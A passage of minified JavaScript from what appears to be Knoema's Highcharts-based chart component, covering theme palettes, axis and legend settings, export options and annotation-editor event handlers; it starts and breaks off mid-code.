this.checkViewStateCompatibility(),this.allChartOptions||(i=this.getViewState(),this.allChartOptions=this.viewStateHasGlobalOptions(i)?this.createOptionsFromViewState(i):this.getKnoemaThemeOptions().themes.fruity,this.allChartOptions=this.mergeCommunityOptionsWithChartOptions(this.allChartOptions,i)),this.hasOnlySecondaryAxis()||(this.allChartOptions.yAxis[1].gridLineWidth=0),this.allChartOptions.legend.margin=10,this.allChartOptions.legend.itemDistance=7,this.allChartOptions.xAxis.tickLength=5,t=this.getViewState(),t.chartType==="bar"?(this.allChartOptions.xAxis.labels.x=-8,this.allChartOptions.xAxis.labels.y=4):this.allChartOptions.xAxis.labels.y=15,this.allChartOptions.yAxis[0].labels.x=t.chartType!=="bar"?-7:0,this.allChartOptions.yAxis[0].labels.y=t.chartType!=="bar"?3:15,t.isPyramid&&(this.allChartOptions.yAxis[0].labels.formatter=function(){return n.Utils.abbreviateNumber(Math.abs(this.value))}),t.sharedTooltip&&["pie","donut"].indexOf(t.chartType)<0&&(this.allChartOptions.tooltip.shared=!0),t.chartType==="radar"&&(this.allChartOptions.xAxis.tickLength=0,this.allChartOptions.xAxis.labels.y=0),this.allChartOptions.yAxis[1].labels.y=3,this.allChartOptions.yAxis[1].labels.x=7,this.allChartOptions.xAxis.labels.style.lineHeight="10pt",this.allChartOptions.plotOptions.series.marker.states={},t.chartType!=="pie"&&t.chartType!=="donut"&&t.showPlotAreaBorder||(this.allChartOptions.chart.plotBorderWidth=0),t.showAxes||(this.allChartOptions.xAxis.visible=!1,this.allChartOptions.yAxis[0].visible=!1,this.allChartOptions.yAxis[1].visible=!1),this._dataDescriptor.Sort&&(r=this.allChartOptions.xAxis.type==="datetime",u=this.allChartOptions.chart.defaultSeriesType==="column"||this.allChartOptions.chart.defaultSeriesType==="bar",this.allChartOptions.chart.inverted?this._dataDescriptor.Sort.ReversedTime&&r&&(this.allChartOptions.xAxis.reversed=!1):this._dataDescriptor.Sort.ReversedTime&&r&&!u&&(this.allChartOptions.xAxis.reversed=!0)),this.allChartOptions},r.prototype.setAllChartOptions=function(n){this.allChartOptions=n},r.prototype.viewStateHasGlobalOptions=function(n){return n.theme||n.chartType||n.stacking||n.legend||n.horizontalGridLines||n.verticalGridLines||n.swapXaxis||n.ignoreUnit||n.showDataLabels?!0:!1},r.prototype.reload=function(){this.chart&&(this.chart.destroy(),this.chart=null,this.allChartOptions=null,this.pivotResponse=null,this.pivotErrorResponse=null);i.prototype.reload.call(this)},r.prototype.updateChart=function(){this.setAllChartOptions(null);this.reload()},r.prototype.orientSeriesToAxis=function(n,t){var u=this.getViewState(),r,i;if(t.length===2&&u.chartType!=="radar")for(i in n)r=n[i],r.yAxisIndex=r.unit===t[0]?0:1;else for(i in n)n[i].yAxisIndex=0},r.prototype.updateAxisTitles=function(n){var t=this.getViewState(),r,u,i,h,c,f;if(t.chartType!=="pie"&&t.chartType!=="donut"){var s=t.seriesLevelOptions,e=!1,o=!1;for(i=0;i<s.length;i++)h=s[i].seriesOptions,c=parseInt(h.yAxisIndex,10)||0,c===0?r?e=e||r!==n[i].unit:r=n[i].unit:u?o=o||u!==n[i].unit:u=n[i].unit;e&&(r="");o&&(u="")}return f={primary:r,secondary:u},t.axisTitles?f={primary:t.axisTitles.primaryIsAuto?r:t.axisTitles.primary,primaryIsAuto:typeof t.axisTitles.primaryIsAuto=="undefined"?!0:t.axisTitles.primaryIsAuto,secondary:t.axisTitles.secondaryIsAuto?u:t.axisTitles.secondary,secondaryIsAuto:typeof t.axisTitles.secondaryIsAuto=="undefined"?!0:t.axisTitles.secondaryIsAuto}:(f.primaryIsAuto=!0,f.secondaryIsAuto=!0),t.axisTitles=f,this.setViewState(t),f},r.prototype.refreshAxisTitles=function(n,t){var i=this.getViewState();i.ignoreUnit?(n="",t=""):i.stacking==="percent"&&(n="%",t&&(t="%"));this.chart.yAxis&&i.chartType!=="radar"&&(null!=this.chart.yAxis[0].axisTitle?this.chart.yAxis[0].axisTitle.attr({text:n}):this.chart.yAxis[0].options.title.text=n,null!=this.chart.yAxis[1].axisTitle?this.chart.yAxis[1].axisTitle.attr({text:t}):this.chart.yAxis[1].options.title.text=t)},r.prototype.getSeriesColor=function(n,t){var s=this,i=s.getViewState(),u=null,o,r,f,e;if(i.baseSeriesColor)return u=i.baseSeriesColor,delete i.baseSeriesColor,u;if(o=this.getAllChartOptions().colors,this.colorCounter>=o.length&&(this.colorCounter=0),r=o[this.colorCounter],this.colorCounter++,n){for(f=-1,e=0;e<i.seriesLevelOptions.length;e++)if(t===i.seriesLevelOptions[e].seriesId){f=e;break}r=f>=0&&i.seriesLevelOptions.length>1&&i.seriesLevelOptions[f].seriesOptions.color?"#"+i.seriesLevelOptions[f].seriesOptions.color:"#"+r;u=Boolean(i.gradientFill)?{radialGradient:{cx:.5,cy:.3,r:.7},stops:[[0,r],[1,Highcharts.Color(r).brighten(-.3).get("rgb")]]}:r}else u=r;return u},r.prototype.getSeriesSymbol=function(){var n=this.getAllChartOptions().symbols,t=n[this.symbolCounter++];return this.symbolCounter>=n.length&&(this.symbolCounter=0),t},r.prototype.resetCounters=function(){this.colorCounter=0;this.symbolCounter=0},r.prototype.clear=function(){if(this.chart)while(this.chart.series.length)this.chart.series[this.chart.series.length-1].remove(!1);this.colorCounter=0;this.symbolCounter=0;this._textBlocks=[];$(this._container).find(".text-block-wrapper").remove()},r.prototype.createOptionsFromViewState=function(t){var h=function(n){var t={horizontalAlign:"",verticalAlign:"",layout:""};switch(n){case"top":t.horizontalAlign="center";t.verticalAlign="top";t.layout="horizontal";break;case"right":t.horizontalAlign="right";t.verticalAlign="middle";t.layout="vertical";break;case"bottom":t.horizontalAlign="center";t.verticalAlign="bottom";t.layout="horizontal";break;case"float":t.horizontalAlign="left";t.verticalAlign="top";t.layout="vertical"}return t},f=$(this._container).width(),e=$(this._container).height()>30?$(this._container).height():$(this._container).parents(".gadget-container").height(),u=h(t.legend),r=t.legend==="float",c=Boolean(this.getOverlay()),l=$(".dlg-gadget-customization-tabs ul li.active").data("panel-class")==="tab-dimension-filter",o=this.getPage().isEditing()&&r&&!l,s,i;if(r&&c)$(this._container).on("click",".highcharts-label.highcharts-legend-title",function(n){return n.stopPropagation(),!1});return s=function(t){return t?n.Utils.htmlToRGBString(t.bgColor||"#fff",typeof t.opacity!=undefined?t.opacity:1):"#fff"},i={theme:{name:t.theme},chart:{defaultSeriesType:t.chartType==="donut"?"pie":t.chartType,animation:{duration:t.chartType==="pie"||t.chartType==="donut"?1e3:0},inverted:t.chartType==="bar",polar:t.chartType==="radar",marginRight:u.horizontalAlign==="right"?null:15},plotOptions:{area:{connectNulls:t.chartType==="area"&&t.stacking!=="normal"&&t.stacking!=="percent",stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels},animation:!1},line:{stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels},animation:!1},spline:{stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels},animation:!1},bar:{stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels},animation:!1,groupPadding:.05},column:{stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels},animation:!1,groupPadding:.05},series:{stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels,style:{textOutline:"none",textShadow:"0 0 6px #FFFFFF, 0 0 3px #FFFFFF"}},animation:!1,point:{events:{mouseOver:t.pointMouseOver?t.pointMouseOver:null}}},pie:{point:{events:{legendItemClick:function(){return!1}}},stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,animation:!1,size:"70%"}},pane:{size:t.chartType==="radar"?"80%":"100%"},xAxis:{tickmarkPlacement:t.chartType==="radar"?"on":"between",lineWidth:t.chartType==="radar"?0:.5,gridLineWidth:t.chartType==="radar"||t.verticalGridLines?1:0,labels:{step:null,maxStaggerLines:1}},yAxis:[{labels:{staggerLines:1},type:t.showLogOfPrimaryAxis?"logarithmic":"linear",min:t.minYprimary?parseFloat(t.minYprimary):null,max:t.maxYprimary?parseFloat(t.maxYprimary):null,lineWidth:t.chartType==="radar"?0:.5,gridLineWidth:t.chartType==="radar"||t.horizontalGridLines?1:0},{labels:{staggerLines:1},min:t.minYsecondary?parseFloat(t.minYsecondary):null,max:t.maxYsecondary?parseFloat(t.maxYsecondary):null,type:t.showLogOfSecondaryAxis?"logarithmic":"linear",lineWidth:t.chartType==="radar"?0:.5,gridLineWidth:t.chartType==="radar"||t.horizontalGridLines?1:0,showEmpty:!1}],legend:{align:u.horizontalAlign,verticalAlign:u.verticalAlign,layout:u.layout,enabled:u.layout!=="",floating:r,draggable:o,symbolRadius:0,itemStyle:{width:u.horizontalAlign==="right"?125:Math.min(350,f-80)},title:{text:o?$.R("~/Js/knoema/Knoema.Chart.js","Legend"):null},maxHeight:r?e*.85:undefined,backgroundColor:r?s(t.legendOptions):undefined,borderColor:r?"#000":"#fff",borderWidth:0,reversed:t.chartType==="bar"&&t.stacking!=="null"&&t.stacking!=="none",x:r?t.legendOptions.x*f:0,y:r?t.legendOptions.y*e:t.legend==="top"?-15:0}},(i.yAxis[0].min!=null||i.yAxis[0].max!=null)&&(i.yAxis[0].maxPadding=0,i.yAxis[0].min!=null&&(i.yAxis[0].startOnTick=!1),i.yAxis[0].max!=null&&(i.yAxis[0].endOnTick=!1)),(i.yAxis[1].min!=null||i.yAxis[1].max!=null)&&(i.yAxis[1].maxPadding=0,i.yAxis[1].min!=null&&(i.yAxis[1].startOnTick=!1),i.yAxis[1].max!=null&&(i.yAxis[1].endOnTick=!1)),i.chart.plotBackgroundColor=t.bgType==="solidFill"?n.Utils.htmlToRGBString(t.bgColor):t.bgType==="transparent"?n.Utils.htmlToRGBString(t.bgColor,0):{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,n.Utils.htmlToRGBString(t.bgColor)]]},i},r.prototype.accessDenied=function(){return this._accessDenied},r.prototype.isDatasetAccessible=function(){return this._isDatasetAccessible},r.prototype.getExportOptions=function(n){var t=this.getViewState(),i={fileFormatSupported:!0};switch(n){case"xlsx":case"pptx":i.warningMessage=$.R("~/Js/knoema/Knoema.Chart.js","There might be a few differences in the exported chart(s) due to technical limitations");break;case"pdf":case"png":$.browser.msie&&$.browser.version<=8&&(i.fileFormatSupported=!1);break;case"gif":i.fileFormatSupported=this.timeLine!=null}if(i.transientProperties={chartType:t.chartType||"line",clickedDate:this.clickedDate},this.chart&&this.getPage().getPageType()!=="index"){var f=Object.keys(this.chart.yAxis[0].ticks),r=f.map(function(n){return Number(n)}),e=Math.max.apply(null,r),o=Math.min.apply(null,r);if(i.transientProperties.maxYprimary=t.maxYprimary===""||typeof t.maxYprimary=="undefined"?e:t.maxYprimary,i.transientProperties.minYprimary=t.minYprimary===""||typeof t.minYprimary=="undefined"?o:t.minYprimary,this.hasSecondaryAxis()){var s=Object.keys(this.chart.yAxis[1].ticks),u=s.map(function(n){return Number(n)}),h=Math.max.apply(null,u),c=Math.min.apply(null,u);i.transientProperties.maxYsecondary=t.maxYsecondary===""||typeof t.maxYsecondary=="undefined"?h:t.maxYsecondary;i.transientProperties.minYsecondary=t.minYsecondary===""||typeof t.minYsecondary=="undefined"?c:t.minYsecondary}}return i},r.prototype.handleCommand=function(n){switch(n){case"table-view":return this.changeViewAsTable(),!0}return!1},r.prototype.changeViewAsTable=function(){var n=this.getHost(),t=$.extend({},this.getViewState());this.setViewState(t);n.setViewState(t);n._gadgetClass="Knoema.HtmlTable";n.destroyGadgetAppearance();n.load(n.getDataDescriptor(),function(){$(n.getContainer()).trigger("saveDraft",n)})},r.prototype.getListOption=function(){return this.getDisplayListOptions()},r.prototype.getDisplayListOptions=function(){var t=!1,n;return $.isFunction(this.getViewState)&&(n=this.getViewState(),t=$.isEmptyObject(n),t||(t=n.chartType&&(n.chartType==="pie"||n.chartType==="donut")?!1:!0)),{sampleLayout:"Chart",header:{caption:$.R("~/Js/knoema/Knoema.Chart.js","Points"),char:"P",tooltip:$.R("~/Js/knoema/Knoema.Chart.js","To Points")},stub:{caption:$.R("~/Js/knoema/Knoema.Chart.js","Series"),char:"S",tooltip:$.R("~/Js/knoema/Knoema.Chart.js","To Series")},preview:{gadgetClass:"Knoema.Chart",gadgetName:"Chart"},formulaEditor:{show:!0},initMode:{flat:"default",regular:"default"},positionButton:{show:!0},allowCrossDataset:t,showTimeBarFoldMessage:!1,indicateSelectAllState:!0}},r.prototype.getKnoemaDefaultOptions=function(){return{colors:["366092","262626","76933c","e26b0a","800000","993366","cc0000","60497a"],symbols:["circle","diamond","square","triangle","triangle-down"],chart:{zoomType:"x",backgroundColor:"#FFFFFF",borderWidth:0,borderRadius:0,alignTicks:!0,plotShadow:!1,plotBorderWidth:1,animation:!1,defaultSeriesType:"line"},credits:{enabled:!1},title:{text:""},plotOptions:{series:{turboThreshold:5e4,cursor:"pointer",marker:{enabled:!0,symbol:"circle",radius:2,states:{hover:{enabled:!0,radius:3,lineWidth:1},inactive:{enabled:!1}}},dataLabels:{connectorColor:"black",style:{color:"black",fontFamily:n.DefaultFont,fontSize:"10pt",fontWeight:"normal"}}}},xAxis:{gridLineColor:"#888888",gridLineWidth:0,labels:{style:{textOverflow:"none",fontFamily:n.DefaultFont,fontSize:"8pt",color:"#222240"}},tickWidth:.5,lineColor:"#888888",tickColor:"#888888",lineWidth:.5,margin:10,type:"datetime"},yAxis:[{gridLineInterpolation:"polygon",gridLineColor:"#888888",gridLineWidth:0,labels:{style:{textOverflow:"none",fontFamily:n.DefaultFont,fontSize:"8pt",color:"#222240"}},title:{style:{fontFamily:n.DefaultFont,fontSize:"8pt",color:"#222240",whiteSpace:"nowrap"}},lineColor:"#888888",tickColor:"#888888",lineWidth:.5,margin:10,tickPosition:"outside"},{gridLineColor:"#888888",gridLineWidth:0,labels:{style:{textOverflow:"none",fontFamily:n.DefaultFont,fontSize:"8pt",color:"#222240"}},title:{style:{fontFamily:n.DefaultFont,fontSize:"8pt",color:"#222240",whiteSpace:"nowrap"}},lineColor:"#888888",tickColor:"#888888",lineWidth:0,opposite:!0,tickPosition:"outside"}],legend:{itemStyle:{color:"#000000",fontFamily:n.DefaultFont,fontSize:"10pt",fontWeight:"normal",overflow:"hidden",textOverflow:"none"},enabled:!1,borderWidth:0,alignColumns:!1},tooltip:{borderRadius:0,borderWidth:0,style:{color:"#000",fontFamily:n.DefaultFont,fontSize:"10pt"},crosshairs:[!0,!1]},series:[]}},r.prototype.getKnoemaThemeOptions=function(){var t={defaultTheme:"fruity",themes:{fruity:{theme:{name:"fruity"},colors:["438631","0496d5","ff4b28","e9a14c","03497e","999999","71b45f","81d4e6"],chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!1}}},tooltip:{backgroundColor:"#ffffff"}},juicy:{colors:["205e4c","b42b0a","304d95","7f0c52","ffde5d","1cb265","dc723e","4694c1"],chart:{plotBackgroundColor:"#ffffff"},plotOptions:{series:{marker:{enabled:!1}}},yAxis:[{gridLineWidth:.25},{gridLineWidth:.25}],legend:{itemStyle:{color:"#000000"},enabled:!1,borderWidth:0},tooltip:{style:{color:"#000"},backgroundColor:"#ffffff"}},bluegreen:{colors:["5270cc","00b300","2d4180","008000","101c3f","004000","7e98e6","80ff80"],chart:{plotBackgroundColor:"#ffffff"},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{gridLineWidth:.25},yAxis:[{gridLineWidth:.25},{gridLineWidth:.25}],legend:{itemStyle:{color:"#000000"},enabled:!1,borderWidth:0},tooltip:{style:{color:"#000"},backgroundColor:"#ffffff"}},blue:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(184, 204, 228)"]]}},plotOptions:{series:{marker:{enabled:!1}}},yAxis:[{labels:{style:{color:"#366092"}},title:{style:{color:"#366092"}}},{labels:{style:{color:"#366092"}},title:{style:{color:"#366092"}}}],tooltip:{backgroundColor:"#dce6f1"}},green:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(196, 215, 155)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}},yAxis:[{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}},{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}}],tooltip:{backgroundColor:"#d8e4bc"}},orange:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(250, 191, 143)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}},yAxis:[{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}},{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}}],tooltip:{backgroundColor:"#fde9d9"}},gray:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(191, 191, 191)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}},yAxis:[{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}},{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}}],tooltip:{backgroundColor:"#d9d9d9"}},maroon:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(243, 205, 149)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}},yAxis:[{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}},{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}}],tooltip:{backgroundColor:"#faead2"}},red:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(250, 191, 143)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}},yAxis:[{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}},{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}}],tooltip:{backgroundColor:"#fde9d9"}},pink:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(255, 153, 153)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}},yAxis:[{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}},{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}}],tooltip:{backgroundColor:"#ffcccc"}},violet:{chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(204, 192, 218)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}},yAxis:[{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}},{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}}],tooltip:{backgroundColor:"#e4dfec"}},white:{chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!0,symbol:"circle"}}},tooltip:{backgroundColor:"#ffffff"}}},common:{legend:"none",labels:!1,gridLines:{x:!1,y:!1},precision:2}},i=this,r=n.Utils.keys(t.themes);return $.each(r,function(){t.themes[this]=$.extend(!0,{},i.getKnoemaDefaultOptions(),t.themes[this])}),t},r.prototype.getSettingsForNewTheme=function(t){var u=this.getKnoemaThemeOptions(),i=n.ThemePicker.getColorsByName(t,8)||u[t]&&u[t].colors,r;return i?(r=this.themeChartOptions.themes.extendedTheme,r.colors=n.ThemePicker.isQualitativeTheme(t)?i:i.reverse(),r):null},r.prototype.mergeViewStateWithCommunityOptions=function(){var t,r,i,u,f;this.themeChartOptions&&(t=this.getViewState(),(this.themePicker.isSupportedCommunityTheme(t.theme)||t.themeSettings)&&t.theme||(t.theme=this.themeChartOptions.defaultTheme),t.theme&&(r=this.getKnoemaThemeOptions(),t.themeSettings?(i=this.themeChartOptions.themes[t.theme]||r.themes[t.theme],i||(i=this.getSettingsForNewTheme(t.theme)||r.themes.fruity),t.themeSettings.colors||typeof t.themeSettings.colors=="undefined"||delete t.themeSettings.colors,u=function(n){return n.toString().toLowerCase().replace(/#/g,"")},f=!1,t.themeSettings.colors&&i&&i.colors&&(f=u(t.themeSettings.colors.reverse())===u(i.colors)),t.themeSettings=$.extend(!0,{},t.themeSettings,i),this.themeChartOptions.themes[t.theme]=n.Utils.objectClone(t.themeSettings),f&&(t.themeSettings.colors=t.themeSettings.colors.reverse(),this.invertColors=!0)):this.themeChartOptions.themes[t.theme]?t.themeSettings=n.Utils.objectClone(this.themeChartOptions.themes[t.theme]):r.themes[t.theme]?(t.themeSettings=r.themes[t.theme],this.themeChartOptions.themes[t.theme]=n.Utils.objectClone(t.themeSettings)):t.themeSettings=this.getSettingsForNewTheme(t.theme)))},r.prototype.mergeCommunityOptionsWithViewState=function(t){if(this.themeChartOptions){var i=this.themeChartOptions.common,r={theme:t.theme||n.ThemePicker.getDefaultTheme(this.themeChartOptions,"fruity","chart"),legend:i.legend,showDataLabels:i.labels,horizontalGridLines:i.gridLines.y,verticalGridLines:i.gridLines.x,precision:i.precision};t=$.extend(!0,r,t)}return t},r.prototype.mergeCommunityOptionsWithChartOptions=function(t,i){if(this.themeChartOptions){var u=i.themeSettings.colors,r=n.Utils.objectClone(this.themeChartOptions.themes[i.theme])||this.getSettingsForNewTheme(i.theme);i.themeSettings=r;this.invertColors&&i.themeSettings.colors!==u&&i.theme!=r.theme&&(i.themeSettings.colors=u,r.colors=u);this.invertColors=!1;t=$.extend(!0,{},r,t)}return t},r.prototype.getPivotResponse=function(){return this.pivotResponse},r.prototype.getPivotErrorResponse=function(){return this.pivotErrorResponse},r.getSeriesOptionsBySeriesId=function(n,t){var r=null,i;if(t.seriesLevelOptions)for(i=0;i<t.seriesLevelOptions.length;i++)if(t.seriesLevelOptions[i].seriesId===n){r=t.seriesLevelOptions[i].seriesOptions;break}return r},r.prototype.getExtremes=function(n){function u(n,t){for(var u,r,i=0;i<n.data.length;i++)if(n.data[i].y==null)continue;else(t.min>n.data[i].y||t.min==null)&&(t.min=n.data[i].y),(t.max<n.data[i].y||t.max==null)&&(t.max=n.data[i].y);return u=t.max-t.min,r=u/20,t.min=t.min-r,t.max=t.max+r,t}var t={min:null,max:null},i=this.getViewState();for(var r in i.seriesLevelOptions)i.seriesLevelOptions[r].seriesOptions.yAxisIndex===n&&(t=u(this.seriesData[r],t));return t},r.prototype.bindYAxisLabelsClick=function(n){var i=this,t=this.chart.yAxis[n];$.each(t.ticks,function(n){var r=$(t.ticks[n].label.element);r.unbind("click");r.css("cursor","pointer");r.on("click",function(){var n=$("#appearance-accordion");n.length>0&&i.activateAccordionSectionForm(n.find("div.axis-customization"),n)})})},r.prototype.showNotification=function(n){var i=$(this.getContainer()),t="chart-notification";$("."+t).remove();this.getOverlay()&&(t=t.concat(" inside-overlay"));i.prepend('<div class="'+t+'">'+n+"<\/div>");i.find(".highcharts-series-group, .highcharts-data-labels").css("opacity",0)},r.prototype.hideNotification=function(){var n=$(this.getContainer());n.find("div.chart-notification").remove();n.find(".highcharts-series-group, .highcharts-data-labels").css("opacity",1)},r.prototype.beforeSave=function(){var u=this.getViewState(),n,t,i,r;if(u.seriesLevelOptions)for(n=0,t=u.seriesLevelOptions;n<t.length;n++)i=t[n],i.seriesOptions&&(r=i.seriesOptions,r.className&&delete r.className)},r.prototype.updateAnnotationPrecision=function(n){return n.replace(/{y:[^}]*}/ig,"{y:,."+this.getViewState().precision+"f}")},r.prototype.formatAnnotationText=function(n,t){return t===void 0&&(t=!1),t?n=n.replace(/{series.name}/ig,"{name}").replace(/{point.name}/ig,"{date}").replace(/{y:[^}]*}/ig,"{value}"):(n=n.replace(/{name}/ig,"{series.name}").replace(/{date}/ig,"{point.name}").replace(/{value}/ig,"{y:,.2f}").replace(/{\s*}/ig,"").replace(/\n/g,"<br/>"),n=this.updateAnnotationPrecision(n)),n},r.prototype.bindAnnotationSectionEvents=function(i){var u=this;i.on("click","#add-annotation",function(){var f=u.getViewState(),t,r;if(!f.seriesLevelOptions||!u.chart||(t=f.seriesLevelOptions[0].seriesId,r=u.seriesData.filter(function(n){return n.seriesId===t})[0],!r))return!1;var e=n.Utils.getGuid(),s=$.R("~/Js/knoema/Knoema.Chart.js","Add text here"),h=r.data[0],c=t+h.seriesId,l={id:e,labels:[{point:{id:c},text:s,shape:"callout",backgroundColor:"rgb(255, 255, 255)",borderColor:"#000000",style:{fontFamily:n.DefaultFont,fontSize:"11px"}}],seriesId:t},o=u.composeAnnotation(l,!0);return u.setInitialAnnotationOffsetPosition(o.labels[0],t),u.chart.addAnnotation(o),u.updateAnnotations(),u.loadAnnotationsOptions(i,e),!1});i.on("click","#remove-annotation",function(){var n=$("#annotations-options").data("annotation-id");return u.chart.removeAnnotation(n),u.updateAnnotations(),u.loadAnnotationsOptions(i),!1});i.on("input propertychange","#annotations-options .annotation-text",function(t){var f=$("#annotations-options").data("annotation-id"),e=$(t.currentTarget),i=n.Utils.escapeHTML(e.val()),o=i.trim()===""?$.R("~/Js/knoema/Knoema.Chart.js","empty"):n.Utils.escapeHTML(i.replace(/\n/g," ")),r;return($('#annotations-select option[value="'+f+'"]').text(o),i===""&&(i=" "),r=u.chart.annotations.filter(function(n){return n.options.id===f})[0],!r||r.labels[0].options.text===i)?!1:(r.update({labels:[{text:u.formatAnnotationText(i)}]}),!1)});i.on("change",".annotation-use-anchor",function(n){var t=$("#annotations-options"),c=t.data("annotation-id"),e=u.chart.annotations.filter(function(n){return n.options.id===c})[0],h,f,o;if(!e)return!1;var s=t.find(r.annotationAnchorDependentElementsSelector),l=$(n.currentTarget).prop("checked"),i={};return l?(s.prop("disabled",!1),h=t.find(".annotation-series-select").val(),u.setAnnotationPosition(i,h)):(s.prop("disabled",!0),f={point:{x:0,y:0}},o=e.options.labels[0].shape,o&&["callout","connector"].indexOf(o)===-1||(f.shape="rect",t.find(".annotation-shape").val(f.shape)),i.labels=[f],u.setAnnotationPosition(i)),e.update(i),!1});i.on("change",".annotation-series-select",function(n){var f=$(n.currentTarget).val(),t=$("#annotations-options"),s=u.initAnnotationPointSelector(t,f,null),e,o,i,r;if(!s)return!1;if(e=t.find(".annotation-use-anchor").prop("checked"),e){if(o=t.data("annotation-id"),i=u.chart.annotations.filter(function(n){return n.options.id===o})[0],!i)return!1;t.find("#last-value-lag-point").val("0");r={};u.setAnnotationPosition(r,f);i.update(r)}return!1});i.on("change",".annotation-point-select",function(){var t=$("#annotations-options"),e=t.find(".annotation-use-anchor").prop("checked"),r,n,f,i;return!e||!t.find("#custom-point").prop("checked")?!1:(r=t.data("annotation-id"),n=u.chart.annotations.filter(function(n){return n.options.id===r})[0],!n)?!1:(f=n.options.seriesId,i={},u.setAnnotationPosition(i,f),n.update(i),!1)});i.on("change",".annotation-appearance",function(t){var e=$("#annotations-options"),l=e.data("annotation-id"),h=u.chart.annotations.filter(function(n){return n.options.id===l})[0],c,s,i;if(!h)return!1;var o=!1,r=$(t.currentTarget),f={};return r.hasClass("annotation-bg-color")||r.hasClass("annotation-bg-opacity")?(c=e.find(".annotation-bg-color").val(),s=Number(e.find(".annotation-bg-opacity").val()),f.backgroundColor=n.Utils.htmlToRGBString(c,s===0?0:s/100)):(i=r.val(),r.hasClass("annotation-border-color")?f.borderColor=i==="none"||i===""?"transparent":"#"+i:r.hasClass("annotation-shape")?f.shape=i:r.hasClass("annotation-text-color")?f.style={color:"#"+i}:r.hasClass("annotation-font-name")?(f.style={fontFamily:i},e.find(".annotation-font-name").css("font-family",i),o=!0):r.hasClass("annotation-font-size")?(f.style={fontSize:i+"px"},o=!0):r.hasClass("annotation-padding")&&(f.padding=Number(i))),h.update({labels:[f]}),o&&u.updateChart(),!1});i.on("click",".annotation-text-align div",function(n){var t=$(n.currentTarget),i="selected",f,r;return t.hasClass(i)?!1:(f=$("#annotations-options").data("annotation-id"),r=u.chart.annotations.filter(function(n){return n.options.id===f})[0],!r)?!1:(t.closest(".annotation-text-align").find("."+i).removeClass(i),t.addClass(i),r.update({labels:[{style:{textAlign:t.data("align")}}]}),!1)});i.on("change","input.annotation-point-control",function(n){var i=$("#annotations-options"),h=i.data("annotation-id"),o=u.chart.annotations.filter(function(n){return n.options.id===h})[0],r,f,e,s;return o?(r=$(n.currentTarget),f=r.val(),r.attr("type")==="radio"&&(i.find("#last-value-lag-point").prop("disabled",f!==t.lastAvailableValue),i.find(".annotation-point-select").prop("disabled",f!=="custom")),e={},s=i.find(".annotation-series-select").val(),u.setAnnotationPosition(e,s),o.update(e),!1):!1})},r.prototype.fillAnnotationPointOptions=function(n){var i=$("#annotations-options"),u=null,r=i.find("input.annotation-point-control[name=point-options]:checked").val();return r==="custom"?(u=i.find(".annotation-point-select").val(),n.dynamicPoint=undefined):n.dynamicPoint=r,r===t.lastAvailableValue&&(n.lastAvailableValueLag=i.find("#last-value-lag-point").val()),u},r.prototype.setAnnotationPosition=function(n,t){var 